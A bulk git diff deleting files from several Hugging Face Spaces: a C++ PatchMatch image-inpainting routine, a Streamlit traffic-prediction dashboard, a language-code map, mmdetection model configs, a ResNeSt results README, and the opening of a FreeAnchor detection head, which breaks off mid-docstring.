diff --git a/spaces/Froleptan/stablediffusion-infinity/PyPatchMatch/csrc/nnf.cpp b/spaces/Froleptan/stablediffusion-infinity/PyPatchMatch/csrc/nnf.cpp
deleted file mode 100644
index efa2751e8ad07a65c41a589010bcd79eb54cdfff..0000000000000000000000000000000000000000
--- a/spaces/Froleptan/stablediffusion-infinity/PyPatchMatch/csrc/nnf.cpp
+++ /dev/null
@@ -1,268 +0,0 @@
-#include
-#include
-#include
-
-#include "masked_image.h"
-#include "nnf.h"
-
-/**
-* Nearest-Neighbor Field (see PatchMatch algorithm).
-* This algorithme uses a version proposed by Xavier Philippeau.
-*
-*/
-
-template
-T clamp(T value, T min_value, T max_value) {
- return std::min(std::max(value, min_value), max_value);
-}
-
-void NearestNeighborField::_randomize_field(int max_retry, bool reset) {
- auto this_size = source_size();
- for (int i = 0; i < this_size.height; ++i) {
- for (int j = 0; j < this_size.width; ++j) {
- if (m_source.is_globally_masked(i, j)) continue;
-
- auto this_ptr = mutable_ptr(i, j);
- int distance = reset ? PatchDistanceMetric::kDistanceScale : this_ptr[2];
- if (distance < PatchDistanceMetric::kDistanceScale) {
- continue;
- }
-
- int i_target = 0, j_target = 0;
- for (int t = 0; t < max_retry; ++t) {
- i_target = rand() % this_size.height;
- j_target = rand() % this_size.width;
- if (m_target.is_globally_masked(i_target, j_target)) continue;
-
- distance = _distance(i, j, i_target, j_target);
- if (distance < PatchDistanceMetric::kDistanceScale)
- break;
- }
-
- this_ptr[0] = i_target, this_ptr[1] = j_target, this_ptr[2] = distance;
- }
- }
-}
-
-void NearestNeighborField::_initialize_field_from(const NearestNeighborField &other, int max_retry) {
- const auto &this_size = source_size();
- const auto &other_size = other.source_size();
- double fi = static_cast(this_size.height) / other_size.height;
- double fj = static_cast(this_size.width) / other_size.width;
-
- for (int i = 0; i < this_size.height; ++i) {
- for (int j = 0; j < this_size.width; ++j) {
- if (m_source.is_globally_masked(i, j)) continue;
-
- int ilow = static_cast(std::min(i / fi, static_cast(other_size.height - 1)));
- int jlow = static_cast(std::min(j / fj, static_cast(other_size.width - 1)));
- auto this_value = mutable_ptr(i, j);
- auto other_value = other.ptr(ilow, jlow);
-
- this_value[0] = static_cast(other_value[0] * fi);
- this_value[1] = static_cast(other_value[1] * fj);
- this_value[2] = _distance(i, j, this_value[0], this_value[1]);
- }
- }
-
- _randomize_field(max_retry, false);
-}
-
-void NearestNeighborField::minimize(int nr_pass) {
- const auto &this_size = source_size();
- while (nr_pass--) {
- for (int i = 0; i < this_size.height; ++i)
- for (int j = 0; j < this_size.width; ++j) {
- if (m_source.is_globally_masked(i, j)) continue;
- if (at(i, j, 2) > 0) _minimize_link(i, j, +1);
- }
- for (int i = this_size.height - 1; i >= 0; --i)
- for (int j = this_size.width - 1; j >= 0; --j) {
- if (m_source.is_globally_masked(i, j)) continue;
- if (at(i, j, 2) > 0) _minimize_link(i, j, -1);
- }
- }
-}
-
-void NearestNeighborField::_minimize_link(int y, int x, int direction) {
- const auto &this_size = source_size();
- const auto &this_target_size = target_size();
- auto this_ptr = mutable_ptr(y, x);
-
- // propagation along the y direction.
- if (y - direction >= 0 && y - direction < this_size.height && !m_source.is_globally_masked(y - direction, x)) {
- int yp = at(y - direction, x, 0) + direction;
- int xp = at(y - direction, x, 1);
- int dp = _distance(y, x, yp, xp);
- if (dp < at(y, x, 2)) {
- this_ptr[0] = yp, this_ptr[1] = xp, this_ptr[2] = dp;
- }
- }
-
- // propagation along the x direction.
- if (x - direction >= 0 && x - direction < this_size.width && !m_source.is_globally_masked(y, x - direction)) {
- int yp = at(y, x - direction, 0);
- int xp = at(y, x - direction, 1) + direction;
- int dp = _distance(y, x, yp, xp);
- if (dp < at(y, x, 2)) {
- this_ptr[0] = yp, this_ptr[1] = xp, this_ptr[2] = dp;
- }
- }
-
- // random search with a progressive step size.
- int random_scale = (std::min(this_target_size.height, this_target_size.width) - 1) / 2;
- while (random_scale > 0) {
- int yp = this_ptr[0] + (rand() % (2 * random_scale + 1) - random_scale);
- int xp = this_ptr[1] + (rand() % (2 * random_scale + 1) - random_scale);
- yp = clamp(yp, 0, target_size().height - 1);
- xp = clamp(xp, 0, target_size().width - 1);
-
- if (m_target.is_globally_masked(yp, xp)) {
- random_scale /= 2;
- }
-
- int dp = _distance(y, x, yp, xp);
- if (dp < at(y, x, 2)) {
- this_ptr[0] = yp, this_ptr[1] = xp, this_ptr[2] = dp;
- }
- random_scale /= 2;
- }
-}
-
-const int PatchDistanceMetric::kDistanceScale = 65535;
-const int PatchSSDDistanceMetric::kSSDScale = 9 * 255 * 255;
-
-namespace {
-
-inline int pow2(int i) {
- return i * i;
-}
-
-int distance_masked_images(
- const MaskedImage &source, int ys, int xs,
- const MaskedImage &target, int yt, int xt,
- int patch_size
-) {
- long double distance = 0;
- long double wsum = 0;
-
- source.compute_image_gradients();
- target.compute_image_gradients();
-
- auto source_size = source.size();
- auto target_size = target.size();
-
- for (int dy = -patch_size; dy <= patch_size; ++dy) {
- const int yys = ys + dy, yyt = yt + dy;
-
- if (yys <= 0 || yys >= source_size.height - 1 || yyt <= 0 || yyt >= target_size.height - 1) {
- distance += (long double)(PatchSSDDistanceMetric::kSSDScale) * (2 * patch_size + 1);
- wsum += 2 * patch_size + 1;
- continue;
- }
-
- const auto *p_si = source.image().ptr(yys, 0);
- const auto *p_ti = target.image().ptr(yyt, 0);
- const auto *p_sm = source.mask().ptr(yys, 0);
- const auto *p_tm = target.mask().ptr(yyt, 0);
-
- const unsigned char *p_sgm = nullptr;
- const unsigned char *p_tgm = nullptr;
- if (!source.global_mask().empty()) {
- p_sgm = source.global_mask().ptr(yys, 0);
- p_tgm = target.global_mask().ptr(yyt, 0);
- }
-
- const auto *p_sgy = source.grady().ptr(yys, 0);
- const auto *p_tgy = target.grady().ptr(yyt, 0);
- const auto *p_sgx = source.gradx().ptr(yys, 0);
- const auto *p_tgx = target.gradx().ptr(yyt, 0);
-
- for (int dx = -patch_size; dx <= patch_size; ++dx) {
- int xxs = xs + dx, xxt = xt + dx;
- wsum += 1;
-
- if (xxs <= 0 || xxs >= source_size.width - 1 || xxt <= 0 || xxt >= source_size.width - 1) {
- distance += PatchSSDDistanceMetric::kSSDScale;
- continue;
- }
-
- if (p_sm[xxs] || p_tm[xxt] || (p_sgm && p_sgm[xxs]) || (p_tgm && p_tgm[xxt]) ) {
- distance += PatchSSDDistanceMetric::kSSDScale;
- continue;
- }
-
- int ssd = 0;
- for (int c = 0; c < 3; ++c) {
- int s_value = p_si[xxs * 3 + c];
- int t_value = p_ti[xxt * 3 + c];
- int s_gy = p_sgy[xxs * 3 + c];
- int t_gy = p_tgy[xxt * 3 + c];
- int s_gx = p_sgx[xxs * 3 + c];
- int t_gx = p_tgx[xxt * 3 + c];
-
- ssd += pow2(static_cast(s_value) - t_value);
- ssd += pow2(static_cast(s_gx) - t_gx);
- ssd += pow2(static_cast(s_gy) - t_gy);
- }
- distance += ssd;
- }
- }
-
- distance /= (long double)(PatchSSDDistanceMetric::kSSDScale);
-
- int res = int(PatchDistanceMetric::kDistanceScale * distance / wsum);
- if (res < 0 || res > PatchDistanceMetric::kDistanceScale) return PatchDistanceMetric::kDistanceScale;
- return res;
-}
-
-}
-
-int PatchSSDDistanceMetric::operator ()(const MaskedImage &source, int source_y, int source_x, const MaskedImage &target, int target_y, int target_x) const {
- return distance_masked_images(source, source_y, source_x, target, target_y, target_x, m_patch_size);
-}
-
-int DebugPatchSSDDistanceMetric::operator ()(const MaskedImage &source, int source_y, int source_x, const MaskedImage &target, int target_y, int target_x) const {
- fprintf(stderr, "DebugPatchSSDDistanceMetric: %d %d %d %d\n", source.size().width, source.size().height, m_width, m_height);
- return distance_masked_images(source, source_y, source_x, target, target_y, target_x, m_patch_size);
-}
-
-int RegularityGuidedPatchDistanceMetricV1::operator ()(const MaskedImage &source, int source_y, int source_x, const MaskedImage &target, int target_y, int target_x) const {
- double dx = remainder(double(source_x - target_x) / source.size().width, m_dx1);
- double dy = remainder(double(source_y - target_y) / source.size().height, m_dy2);
-
- double score1 = sqrt(dx * dx + dy *dy) / m_scale;
- if (score1 < 0 || score1 > 1) score1 = 1;
- score1 *= PatchDistanceMetric::kDistanceScale;
-
- double score2 = distance_masked_images(source, source_y, source_x, target, target_y, target_x, m_patch_size);
- double score = score1 * m_weight + score2 / (1 + m_weight);
- return static_cast(score / (1 + m_weight));
-}
-
-int RegularityGuidedPatchDistanceMetricV2::operator ()(const MaskedImage &source, int source_y, int source_x, const MaskedImage &target, int target_y, int target_x) const {
- if (target_y < 0 || target_y >= target.size().height || target_x < 0 || target_x >= target.size().width)
- return PatchDistanceMetric::kDistanceScale;
-
- int source_scale = m_ijmap.size().height / source.size().height;
- int target_scale = m_ijmap.size().height / target.size().height;
-
- // fprintf(stderr, "RegularityGuidedPatchDistanceMetricV2 %d %d %d %d\n", source_y * source_scale, m_ijmap.size().height, source_x * source_scale, m_ijmap.size().width);
-
- double score1 = PatchDistanceMetric::kDistanceScale;
- if (!source.is_globally_masked(source_y, source_x) && !target.is_globally_masked(target_y, target_x)) {
- auto source_ij = m_ijmap.ptr(source_y * source_scale, source_x * source_scale);
- auto target_ij = m_ijmap.ptr(target_y * target_scale, target_x * target_scale);
-
- float di = fabs(source_ij[0] - target_ij[0]); if (di > 0.5) di = 1 - di;
- float dj = fabs(source_ij[1] - target_ij[1]); if (dj > 0.5) dj = 1 - dj;
- score1 = sqrt(di * di + dj *dj) / 0.707;
- if (score1 < 0 || score1 > 1) score1 = 1;
- score1 *= PatchDistanceMetric::kDistanceScale;
- }
-
- double score2 = distance_masked_images(source, source_y, source_x, target, target_y, target_x, m_patch_size);
- double score = score1 * m_weight + score2;
- return int(score / (1 + m_weight));
-}
-
diff --git a/spaces/GT6242Causion/Causion/app.py b/spaces/GT6242Causion/Causion/app.py
deleted file mode 100644
index c5d72c4ff0b80c7b802980e9827017799eeb3c60..0000000000000000000000000000000000000000
--- a/spaces/GT6242Causion/Causion/app.py
+++ /dev/null
@@ -1,145 +0,0 @@
-import streamlit as st
-import pandas as pd
-import plotly.express as px
-from datasets import load_dataset
-import os
-from src.basic_plot import basic_chart
-from src.map_viz import calling_map_viz
-from src.map_viz_pred import calling_pred_map_viz
-from src.data_ingestion import daily_average
-from src.heatmap import HeatMap
-from src.data_ingestion import remove_previous_view, merge_volumes
-from src.pred_plot import prep_data_pred_plot, data_split, train_model, predicted_figure, get_today, gen_fig, pred_bars
-from datetime import date
-
-def fetch_data():
- # comment out for local testing, but be sure to include after testing
- dataset = load_dataset("tappyness1/causion", use_auth_token=os.environ['TOKEN'])
- # print (dataset)
- # print (pd.DataFrame(dataset['train']))
- counts_df = pd.DataFrame(dataset['train'])
-
- # only use this part before for local testing
- # once local testing is completed, comment out and use the dataset above
- # counts_df = pd.read_csv("data/counts_dataset.csv")
- return counts_df
-
-def main():
- counts_df = fetch_data()
- pred_df = counts_df.copy()
- counts_df1 = counts_df.copy()
- counts_df = remove_previous_view(counts_df)
- counts_df = merge_volumes(counts_df)
- # st.set_page_config(layout="wide")
- height = 650
-
- st.markdown(""" """,
- unsafe_allow_html=True
- )
- hours = [
- "00:00", "01:00", "02:00", "03:00", "04:00", "05:00",
- "06:00", "07:00", "08:00", "09:00", "10:00", "11:00",
- "12:00", "13:00", "14:00", "15:00", "16:00", "17:00",
- "18:00", "19:00", "20:00", "21:00", "22:00", "23:00",
- ]
- st.write("<- Click on the sidebar to select your plot preferences")
- # Select Plot Option
- plot_type = st.sidebar.selectbox("Choose Plot Type", options = ['Historical', 'Predictive'])
- if plot_type == 'Historical':
- st.sidebar.markdown("Select Plots to show")
- checkbox_one = st.sidebar.checkbox('Overall Traffic', value = True) # rename as necessary
- checkbox_two = st.sidebar.checkbox('Traffic Map', value = True)
- checkbox_three = st.sidebar.checkbox('Heat Map', value = True)
- view_options = list(counts_df["view"].unique())
- view_options.append('All')
- view = st.sidebar.selectbox("Choose View", options=view_options, index = view_options.index("Woodlands - to Johor"))
- if view != 'All':
- st.header(f"Showing Traffic for {view}")
- counts_df = counts_df[counts_df['view'] == view]
-
- if checkbox_one:
- st.subheader("Overall Traffic")
- plot = st.selectbox("Choose Plot", options=["Day", "Hour", "Raw"], index = 0)
- st.plotly_chart(basic_chart(counts_df, plot = plot),use_container_width=True)
-
- if checkbox_two:
- st.subheader("Traffic Map")
- st.pyplot(calling_map_viz(counts_df1))
-
- if checkbox_three:
-
- heatmap = HeatMap(counts_df)
-
- # st.header("Mean Vehicle Count by Day of Week")
- # st.plotly_chart(heatmap.vehicle_count_bar())
- st.subheader("Heatmap")
- st.plotly_chart(heatmap.heatmap())
-
- hour_choice = st.selectbox(
- "Choose Hour",
- options= hours,
- key = "hour", index = hours.index("08:00")
- )
- st.subheader(f"Traffic Volume of Each Day at {hour_choice}")
- st.plotly_chart(heatmap.update_hour_bar_chart(hour_choice))
- days = ["Monday", "Tuesday", "Wednesday",
- "Thursday", "Friday","Saturday", "Sunday"]
- day_choice = st.selectbox("Choose Day of the Week", options = days, key = "day", index = days.index("Saturday"))
- st.subheader(f"Traffic Volume of Each Hour on {day_choice}")
- st.plotly_chart(heatmap.update_day_bar_chart(day_choice))
-
- else:
-
- st.sidebar.markdown("Select Plots to show")
- checkbox_two_pred = st.sidebar.checkbox('Predictive Traffic Map', value = True)
-
- figs = gen_fig()
- today = get_today()
- final_table = prep_data_pred_plot(pred_df)
- x_train, _, y_train, _ = data_split(final_table)
- clf = train_model(x_train, y_train)
- col1, col2, col3 = st.columns(3)
- with col1:
- d = st.date_input(
- "Choose Your Planned Date",
- date(today[0],today[1], today[2]))
-
- with col2:
- pred_view_choice = st.selectbox(
- "Choose View",
- options= ['Johor-Tuas','Johor-Woodlands', 'Tuas-Johor', 'Woodlands-Johor'],
- key = "pred_view"
- )
- with col3:
- pred_hour_choice = st.selectbox(
- "Choose Your Planned Hour",
- options= hours,
- key = "pred_hour", index = hours.index("08:00")
- )
-
- starter_variables = [x_train, str(d), pred_hour_choice, pred_view_choice]
- st.plotly_chart(predicted_figure(clf, starter_variables, figs))
- st.plotly_chart(pred_bars(d, final_table))
-
-
- if checkbox_two_pred:
- st.subheader("Predictive Traffic Map")
-
-
- hour_choice = st.selectbox(
- "Choose Hour",
- options= hours,
- key = "hour", index = hours.index("08:00")
- )
-
- days = ["Monday", "Tuesday", "Wednesday",
- "Thursday", "Friday","Saturday", "Sunday"]
- day_choice = st.selectbox("Choose Day of the Week", options = days, key = "day", index = days.index("Saturday"))
-
- st.pyplot(calling_pred_map_viz(counts_df, day_choice, hour_choice))
-
-if __name__ == "__main__":
- main()
\ No newline at end of file
diff --git a/spaces/Gladiaio/Audio-Transcription/languages.py b/spaces/Gladiaio/Audio-Transcription/languages.py
deleted file mode 100644
index 030e898d46eca4ea1871c6df82158c53da26b253..0000000000000000000000000000000000000000
--- a/spaces/Gladiaio/Audio-Transcription/languages.py
+++ /dev/null
@@ -1,101 +0,0 @@
-LANGUAGES = {
- "english": "en",
- "chinese": "zh",
- "german": "de",
- "spanish": "es",
- "russian": "ru",
- "korean": "ko",
- "french": "fr",
- "japanese": "ja",
- "portuguese": "pt",
- "turkish": "tr",
- "polish": "pl",
- "catalan": "ca",
- "dutch": "nl",
- "arabic": "ar",
- "swedish": "sv",
- "italian": "it",
- "indonesian": "id",
- "hindi": "hi",
- "finnish": "fi",
- "vietnamese": "vi",
- "hebrew": "he",
- "ukrainian": "uk",
- "greek": "el",
- "malay": "ms",
- "czech": "cs",
- "romanian": "ro",
- "danish": "da",
- "hungarian": "hu",
- "tamil": "ta",
- "norwegian": "no",
- "thai": "th",
- "urdu": "ur",
- "croatian": "hr",
- "bulgarian": "bg",
- "lithuanian": "lt",
- "latin": "la",
- "maori": "mi",
- "malayalam": "ml",
- "welsh": "cy",
- "slovak": "sk",
- "telugu": "te",
- "persian": "fa",
- "latvian": "lv",
- "bengali": "bn",
- "serbian": "sr",
- "azerbaijani": "az",
- "slovenian": "sl",
- "kannada": "kn",
- "estonian": "et",
- "macedonian": "mk",
- "breton": "br",
- "basque": "eu",
- "icelandic": "is",
- "armenian": "hy",
- "nepali": "ne",
- "mongolian": "mn",
- "bosnian": "bs",
- "kazakh": "kk",
- "albanian": "sq",
- "swahili": "sw",
- "galician": "gl",
- "marathi": "mr",
- "punjabi": "pa",
- "sinhala": "si",
- "khmer": "km",
- "shona": "sn",
- "yoruba": "yo",
- "somali": "so",
- "afrikaans": "af",
- "occitan": "oc",
- "georgian": "ka",
- "belarusian": "be",
- "tajik": "tg",
- "sindhi": "sd",
- "gujarati": "gu",
- "amharic": "am",
- "yiddish": "yi",
- "lao": "lo",
- "uzbek": "uz",
- "faroese": "fo",
- "haitian creole": "ht",
- "pashto": "ps",
- "turkmen": "tk",
- "nynorsk": "nn",
- "maltese": "mt",
- "sanskrit": "sa",
- "luxembourgish": "lb",
- "myanmar": "my",
- "tibetan": "bo",
- "tagalog": "tl",
- "malagasy": "mg",
- "assamese": "as",
- "tatar": "tt",
- "hawaiian": "haw",
- "lingala": "ln",
- "hausa": "ha",
- "bashkir": "ba",
- "javanese": "jw",
- "sundanese": "su"
-}
\ No newline at end of file
diff --git a/spaces/Gmq-x/gpt-academic/crazy_functions/test_project/python/dqn/__init__.py b/spaces/Gmq-x/gpt-academic/crazy_functions/test_project/python/dqn/__init__.py
deleted file mode 100644
index 4ae42872c812a7c8a18dff002086c7e6e935f580..0000000000000000000000000000000000000000
--- a/spaces/Gmq-x/gpt-academic/crazy_functions/test_project/python/dqn/__init__.py
+++ /dev/null
@@ -1,2 +0,0 @@
-from stable_baselines3.dqn.dqn import DQN
-from stable_baselines3.dqn.policies import CnnPolicy, MlpPolicy
diff --git a/spaces/Gradio-Blocks/uniformer_image_detection/configs/reppoints/reppoints_moment_r50_fpn_1x_coco.py b/spaces/Gradio-Blocks/uniformer_image_detection/configs/reppoints/reppoints_moment_r50_fpn_1x_coco.py
deleted file mode 100644
index 8df2a8f37f8bbebce544c4ca24cb5c174f1d6dae..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_detection/configs/reppoints/reppoints_moment_r50_fpn_1x_coco.py
+++ /dev/null
@@ -1,67 +0,0 @@
-_base_ = [
- '../_base_/datasets/coco_detection.py',
- '../_base_/schedules/schedule_1x.py', '../_base_/default_runtime.py'
-]
-model = dict(
- type='RepPointsDetector',
- pretrained='torchvision://resnet50',
- backbone=dict(
- type='ResNet',
- depth=50,
- num_stages=4,
- out_indices=(0, 1, 2, 3),
- frozen_stages=1,
- norm_cfg=dict(type='BN', requires_grad=True),
- norm_eval=True,
- style='pytorch'),
- neck=dict(
- type='FPN',
- in_channels=[256, 512, 1024, 2048],
- out_channels=256,
- start_level=1,
- add_extra_convs='on_input',
- num_outs=5),
- bbox_head=dict(
- type='RepPointsHead',
- num_classes=80,
- in_channels=256,
- feat_channels=256,
- point_feat_channels=256,
- stacked_convs=3,
- num_points=9,
- gradient_mul=0.1,
- point_strides=[8, 16, 32, 64, 128],
- point_base_scale=4,
- loss_cls=dict(
- type='FocalLoss',
- use_sigmoid=True,
- gamma=2.0,
- alpha=0.25,
- loss_weight=1.0),
- loss_bbox_init=dict(type='SmoothL1Loss', beta=0.11, loss_weight=0.5),
- loss_bbox_refine=dict(type='SmoothL1Loss', beta=0.11, loss_weight=1.0),
- transform_method='moment'),
- # training and testing settings
- train_cfg=dict(
- init=dict(
- assigner=dict(type='PointAssigner', scale=4, pos_num=1),
- allowed_border=-1,
- pos_weight=-1,
- debug=False),
- refine=dict(
- assigner=dict(
- type='MaxIoUAssigner',
- pos_iou_thr=0.5,
- neg_iou_thr=0.4,
- min_pos_iou=0,
- ignore_iof_thr=-1),
- allowed_border=-1,
- pos_weight=-1,
- debug=False)),
- test_cfg=dict(
- nms_pre=1000,
- min_bbox_size=0,
- score_thr=0.05,
- nms=dict(type='nms', iou_threshold=0.5),
- max_per_img=100))
-optimizer = dict(lr=0.01)
diff --git a/spaces/Gradio-Blocks/uniformer_image_detection/configs/resnest/README.md b/spaces/Gradio-Blocks/uniformer_image_detection/configs/resnest/README.md
deleted file mode 100644
index d34d1c275d7ecae007014c812a8044537ae24e72..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_detection/configs/resnest/README.md
+++ /dev/null
@@ -1,44 +0,0 @@
-# ResNeSt: Split-Attention Networks
-
-## Introduction
-
-[BACKBONE]
-
-```latex
-@article{zhang2020resnest,
-title={ResNeSt: Split-Attention Networks},
-author={Zhang, Hang and Wu, Chongruo and Zhang, Zhongyue and Zhu, Yi and Zhang, Zhi and Lin, Haibin and Sun, Yue and He, Tong and Muller, Jonas and Manmatha, R. and Li, Mu and Smola, Alexander},
-journal={arXiv preprint arXiv:2004.08955},
-year={2020}
-}
-```
-
-## Results and Models
-
-### Faster R-CNN
-
-| Backbone | Style | Lr schd | Mem (GB) | Inf time (fps) | box AP | Config | Download |
-| :-------------: | :-----: | :-----: | :------: | :------------: | :----: | :------: | :--------: |
-|S-50-FPN | pytorch | 1x | 4.8 | - | 42.0 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/faster_rcnn_s50_fpn_syncbn-backbone+head_mstrain-range_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/faster_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/faster_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco_20200926_125502-20289c16.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/faster_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/faster_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco-20200926_125502.log.json) |
-|S-101-FPN | pytorch | 1x | 7.1 | - | 44.5 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/faster_rcnn_s101_fpn_syncbn-backbone+head_mstrain-range_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/faster_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/faster_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco_20201006_021058-421517f1.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/faster_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/faster_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco-20201006_021058.log.json) |
-
-### Mask R-CNN
-
-| Backbone | Style | Lr schd | Mem (GB) | Inf time (fps) | box AP | mask AP | Config | Download |
-| :-------------: | :-----: | :-----: | :------: | :------------: | :----: | :-----: | :------: | :--------: |
-|S-50-FPN | pytorch | 1x | 5.5 | - | 42.6 | 38.1 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/mask_rcnn_s50_fpn_syncbn-backbone+head_mstrain_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco_20200926_125503-8a2c3d47.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco-20200926_125503.log.json) |
-|S-101-FPN | pytorch | 1x | 7.8 | - | 45.2 | 40.2 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/mask_rcnn_s101_fpn_syncbn-backbone+head_mstrain_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco_20201005_215831-af60cdf9.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco-20201005_215831.log.json) |
-
-### Cascade R-CNN
-
-| Backbone | Style | Lr schd | Mem (GB) | Inf time (fps) | box AP | Config | Download |
-| :-------------: | :-----: | :-----: | :------: | :------------: | :----: | :------: | :--------: |
-|S-50-FPN | pytorch | 1x | - | - | 44.5 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/cascade_rcnn_s50_fpn_syncbn-backbone+head_mstrain-range_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/cascade_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco_20201122_213640-763cc7b5.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/cascade_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco-20201005_113242.log.json) |
-|S-101-FPN | pytorch | 1x | 8.4 | - | 46.8 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/cascade_rcnn_s101_fpn_syncbn-backbone+head_mstrain-range_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/cascade_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco_20201005_113242-b9459f8f.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco/cascade_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain-range_1x_coco-20201122_213640.log.json) |
-
-### Cascade Mask R-CNN
-
-| Backbone | Style | Lr schd | Mem (GB) | Inf time (fps) | box AP | mask AP | Config | Download |
-| :-------------: | :-----: | :-----: | :------: | :------------: | :----: | :-----: | :------: | :--------: |
-|S-50-FPN | pytorch | 1x | - | - | 45.4 | 39.5 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/cascade_mask_rcnn_s50_fpn_syncbn-backbone+head_mstrain_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/cascade_mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco_20201122_104428-99eca4c7.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/cascade_mask_rcnn_s50_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco-20201122_104428.log.json) |
-|S-101-FPN | pytorch | 1x | 10.5 | - | 47.7 | 41.4 |[config](https://github.com/open-mmlab/mmdetection/tree/master/configs/resnest/cascade_mask_rcnn_s101_fpn_syncbn-backbone+head_mstrain_1x_coco.py) | [model](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/cascade_mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco_20201005_113243-42607475.pth) | [log](http://download.openmmlab.com/mmdetection/v2.0/resnest/cascade_mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco/cascade_mask_rcnn_s101_fpn_syncbn-backbone%2Bhead_mstrain_1x_coco-20201005_113243.log.json) |
diff --git a/spaces/Gradio-Blocks/uniformer_image_detection/configs/resnest/mask_rcnn_s101_fpn_syncbn-backbone+head_mstrain_1x_coco.py b/spaces/Gradio-Blocks/uniformer_image_detection/configs/resnest/mask_rcnn_s101_fpn_syncbn-backbone+head_mstrain_1x_coco.py
deleted file mode 100644
index 89e077d620f3539de86fb2e10c6f7e342ad4bf0c..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_detection/configs/resnest/mask_rcnn_s101_fpn_syncbn-backbone+head_mstrain_1x_coco.py
+++ /dev/null
@@ -1,4 +0,0 @@
-_base_ = './mask_rcnn_s50_fpn_syncbn-backbone+head_mstrain_1x_coco.py'
-model = dict(
- pretrained='open-mmlab://resnest101',
- backbone=dict(stem_channels=128, depth=101))
diff --git a/spaces/Gradio-Blocks/uniformer_image_detection/mmdet/models/dense_heads/free_anchor_retina_head.py b/spaces/Gradio-Blocks/uniformer_image_detection/mmdet/models/dense_heads/free_anchor_retina_head.py
deleted file mode 100644
index 79879fdc3171b8e34b606b27eb1ceb67f4473e3e..0000000000000000000000000000000000000000
--- a/spaces/Gradio-Blocks/uniformer_image_detection/mmdet/models/dense_heads/free_anchor_retina_head.py
+++ /dev/null
@@ -1,270 +0,0 @@
-import torch
-import torch.nn.functional as F
-
-from mmdet.core import bbox_overlaps
-from ..builder import HEADS
-from .retina_head import RetinaHead
-
-EPS = 1e-12
-
-
-@HEADS.register_module()
-class FreeAnchorRetinaHead(RetinaHead):
- """FreeAnchor RetinaHead used in https://arxiv.org/abs/1909.02466.
-
- Args:
- num_classes (int): Number of categories excluding the background
- category.
- in_channels (int): Number of channels in the input feature map.
- stacked_convs (int): Number of conv layers in cls and reg tower.
- Default: 4.
- conv_cfg (dict): dictionary to construct and config conv layer.
- Default: None.
- norm_cfg (dict): dictionary to construct and config norm layer.
- Default: norm_cfg=dict(type='GN', num_groups=32,
- requires_grad=True).
- pre_anchor_topk (int): Number of boxes that be token in each bag.
- bbox_thr (float): The threshold of the saturated linear function. It is
- usually the same with the IoU threshold used in NMS.
- gamma (float): Gamma parameter in focal loss.
